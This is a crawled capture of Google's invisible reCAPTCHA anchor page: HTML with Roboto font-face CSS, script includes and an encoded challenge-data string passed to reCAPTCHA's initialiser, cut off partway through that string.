request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9h7r52e8nzw
body_size: 48630
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="facB1cf_ImcKeI3tcrKipQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="facB1cf_ImcKeI3tcrKipQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="facB1cf_ImcKeI3tcrKipQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVbIDDCv8Kxw45WecKwwrNfwonDijzDghoFw5QFw7UAwq7DvCZYw5IQO8KsbR9KaSXDhMOrQBPCusOxwrVtwpV9w7nCq8Ogw7YMc8OLw686eSnDkcKNw6gtwo0QS8OQwp96B8K/[base64]/DqSzCqycxw7YZK1LDoMKvw67DscO0fFXDjj/DksK2w6jDj2F3VcKKwrlJw5DDlAjDtsKFwoMuwq8/TmfDvR0RayPDisOEc8OkFMKBwonDtj4kQ8O2wogPw7bCo34eRsOlwr4wwo3Dg8Kyw5ZmwpkWDRxRw4oQMhLCv8KfwrcNw6fDnjQ4wro7TTtEeFbCvk5YwpDDpcKeSsKsOMOoaxTCusK1w5TDhMK6w7pnwqxbMS/CkCTDgzR/wpXDm142N2TDkF19Xywaw5bDncKLw5Vpw57Cr8OGFMOQKcKEPsKGBHRIworDlQHChB/DgxTCsE7Cg8KHPsOCZ1sjDXNMKMOUw4FBw5JqesK3wrPDuGcJGTUyw63CixMpei/Csx8rwrfCjSEEE8K2SsKjwoHDikNxwps8w7DCpsK0wozCmDkJwo9aw5V/wpbDghpCw5o5LT4YwocyDMOHw5/DgUMdw68WOMOTwofCrMOzwoPCi2ZiQEMzCAnCscK9YzfDkw96ccOAD8OawoU/w47DisO5O1V8ScKzfcOUS8OWw4kIwr/Dh8OmIMK5FcOUw4liZxB0w5UGwpN0dRwLAF/CoMKad0DDmcKSwo3CvTLDuMK7woXDki0JWyE5w5XDvcOjA3kWw7NvLCwtLAbDnigywpPCosOTNFw3e30Rw67CkiTCmBLCqcK0w43DsDBww4Vgw7kbMcOjw6nDtmNpwpkSGGlXw7c2IcOZJA/[base64]/[base64]/[base64]/DiX1zWcK1dSXCgcOSQ8KyShI3HcOaKMOmw6/Dgy/DvcOPwr03w65vOmJxw5bCswwXR8OUwpUXwpDCjMKGIVYww5rDkAl6w7XDnTJwLH/CvyzCocKxQhhLw6rCpsKtw54KwrDCqGvChnLDvGbDrlJ0KC7CssK5w5NeKcKZSg9Ww6pLw4wxwqHDh1EJEsOFw6bDgcKzw7zCuMK1J8K6b8OHG8OYSsKhA8Kew4jCi8OyRsKfYGNIwrDCq8K6RMKmR8OjGwnDrg3Ct8O5wprDlMO0HS1Xw4/[base64]/[base64]/BWM+wqHCqsK6woIDLcKpwr3DjMOBJsO4w4HCs8K1w7DCqm0sbcKPw4d9wqVLGsKvw5rCksKmOQTCocOlag/CkcKrDhDChMKtwqrCq1XDsSrCqsOVwq19w6DCkcOaH2bDnRbCtWHDn8OrwpvCjjXDtGBVw6YUCMKjb8Oaw5rCpgjDojbDiwDDuCl0LlUFwpoIwqXCvF1uW8ORK8O/w6lWZhMiwrAealrDiDTDg8O7w4/Do8KwwpIuwqF3w55RV8OKwqA1w7PDq8Kbw6BYw7PCncOHBcKlfcOrXcK2MCt4wrQzw7skJMKEwph9VC/[base64]/[base64]/wrnDil8aB8KuNwvDlFPDqMKQw7fCnVpIbMKGP8KkJgfDpMOHMybCjMOeUW3DkcKQRn3DuMKdKwPDszTDmB/CvzDDknDDjgIhwrzDrcOcRcKlw6EVwqFLwqPCiMKAPFBRfg1awobDisKFw6URwojCpD7CgR8yCXnChcKbfBnDucKMAFHDv8KYZ3/DhzrDqMOmDzjCsSXDisKlw4NSWMOLG01fwqRvwoXCsMKgw65nDx86w5HCscKEBcOtwqfDi8Oqw4dPwq0JET5JBCPDpMK7f0DCmMKAwo7CpDXCiSvCisKUJcKPw7dQwoXCqVZFZls5w7zCtjnDp8Krw7zCl20NwrQow7REa8Kzwo/[base64]/[base64]/wovDjg3CvH0Uwq3Ds8ORwowKMQfDvsKVwqk/[base64]/DtQHCvU0cO8KXwqxROsOFwoxawozDnh7Dvlhawr7DpcOgwo3Ch8OyLcOnwrTDoMKHwqtsWcK+WTdUw7HDisOCwpPDgC0pGTg7PsOpJ2XCrsK7Qi/DscKRw67Dv8Ohw5XCo8OGT8O+w5PDlsOfR8OpcMKPwocOI1vCj21KLsKAw5PDlMKsf8O4WsK+w4EzFU/[base64]/DnzHDsyIzw4XDiSxoaBVdBAHDuzx+VMOdfx/[base64]/CmHLCo8K8JwDCn8K+PMOBU8KjSmrChcKiwp/DuMKpD2HDlGHDt0oHw4PCp8KLw4/ClMKiw7xDQhrCjcK7wrVyMcOxw6LDjz7CusOmwprDv0dwSsKLwr4+AcKFwoHCsWNXDWLDvEQQw6bDmcKbw7wnRXbCsjBjw5/Cm00BAGLDonx1b8OTwqkhIcKcaW5dw4nCscKkw5/Dh8Omw6XDjSzDisOrwqrCjhHDiMOvw6DCkMKiw6BYDRvCmMKNw73Dk8OMLA0yFG7Dl8Kfw5ckd8K6UcKuwqt7dcKhwoA/woTCjcKkw6HDhcKgw4rDnlPDtn7ConjDh8KlS8OITsKxRMO3wqvCgMKUPnbDtVphwoR5wpo1w7vDgMKRw7hYw6PCqX0LLUk7wpBswpDDjB/[base64]/CoChBwpRbMcK0NMO0DsKlQ8OBdzXCnMOfwpQwdwjDkAZiw5bCogFVw4xoWFNlw7YIw7tIw7fCkMKaesKTVi8pw7s7C8K8wqDCs8OJUEvChUk7w74Dw6HDvsO8H2jCk8OUcFvDt8KVwr/CoMOBw4/Cs8KaccORK1vCjMKiAcKmw5NiSwbDv8OCwr4MV8Kxwo/ChRYlRMK/ZMKfwr7CtcKONBDCrcOkMsKDwrLDljTCggjCr8OpMgEEwovDqcOJegEzw55Nwo13CcOYwopxKMKDwr/DqirCiyA1HMOUwqXCqntpw6rCoC9Gw4ZKw6o5w6cQLXjDgQLDgk/[base64]/wozCt3LDqMKRRVTDi3PDosKJCMKNw7jCpsKCw4oYw60rw5srw5Alw4PDhktmw7LDnMOXTXVLwoITwpBjw4dow4VZNcO+wrjCuxRoGcKUfsOww47DjcKdJgzCvA/CgMOmBMKNWkPCtMO9wr7DkMOHB1bDrUEYwpgNw4vCvEdUw48XXT3CiMKYKMOlwqzCsRYVw70tOzLCpCjCmjVYJMOUHUPCjxvDlRTCi